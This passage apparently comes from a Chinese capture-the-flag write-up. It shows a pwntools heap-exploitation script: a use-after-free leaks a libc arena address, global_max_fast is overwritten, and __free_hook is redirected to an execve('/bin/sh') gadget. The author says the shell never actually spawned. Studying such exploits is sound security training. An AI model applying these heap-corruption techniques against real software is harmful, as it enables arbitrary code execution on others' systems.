target.recvuntil("Enter your data: ")
target.sendline(data)
def delete(index):
target.recvuntil("Your choice: ")
target.sendline("4")
target.recvuntil("Entry ID: ")
target.sendline(str(index))
def system_input(cmd):
target.sendline(cmd)
# Create two chunks, must prevent consolidate into forest
insert(0x20, "A" * 0x1f) # 0
insert(0x20, "B" * 0x1f) # 1
length = 0x100 - 0x8
insert(length,"G"*(length-1)) # 2
# Merge 0 chunk with itself, use after free
merge(0, 0) # 把0 放到了unsorted bin上了,同时也可以访问0, ## 3
# print(target.recv())
leak_main_arena_88 = u64(view(3)[0:8])
# 0x3c3b20 + 88 main_arena_88 offset 0x7ffff7fc2b78
# 0x3c5848 max_fast_addr offset
# 0x7ffff7fc2b20是arena的地址
# fast bin的地址0x7ffff7fc2b20 +8
# fast bin 0x200对应的内存地址0x7ffff7fc2b20 + 8 + 30 * 8
offset1 = 0x1cd0
max_fast_addr = leak_main_arena_88 + offset1
edit(3,0x10,p64(leak_main_arena_88) + p64(max_fast_addr- 2*8))
insert(0x20,"C"*0x1f) # 0
# print(target.recv())
merge(2,2) # 4
# print(target.recv())
malloc_free_hook_target_addr = 0x1bdf + leak_main_arena_88 - 8
edit(4, 0x1f0, p64(malloc_free_hook_target_addr) + (0x1f0-8-1)*'I')
offset2 = 0x1c30
free_hook_addr = leak_main_arena_88 + offset2
num_to_write = (free_hook_addr - (malloc_free_hook_target_addr + 2 * 8 ))
execve_bin_sh_addr = leak_main_arena_88 - 0x37e917
insert(0x1f0,'H'*(0x1f0-1))
# insert(0x1f0,'H'*(0x1f0-1))
# insert(0x1f0,'H'*(0x1f0-1))
insert(0x1f0,num_to_write * '\x00' + p64(execve_bin_sh_addr) + '\x00' * (0x1f0-num_to_write-8-1)) # 6
# insert(0x1f0,num_to_write * 'E' + p64(execve_bin_sh_addr)) # 6
# insert(0x20, "A" * 0x1f) # 0
# print('haha')
delete(1)
system_input('ls')
print(target.recv())
最后虽然成功跳转了pc,但是没有执行execve(‘/bin/sh’)成功,具体原因不想再研究了,希望同学可以指点下。
结语
这道题的难度可谓非常大,在调试过程中出现了太多的问题,本文也是边调试编写,可能前半部分有问题,但是我都记录下来了,不可能我们一蹴而就的直接给出最优解,正确的答案是简练的但是却缺少了很多思维过程,这是我在做这道题搜寻资料的时候发现大家都是拿着别人写好的exp跑一遍就行了,但是exp能看懂,不代表你解理解了真正的解题思路,希望本篇这种完整的解题记录能给大家一点启发。







发表评论
您还未登录,请先登录。
登录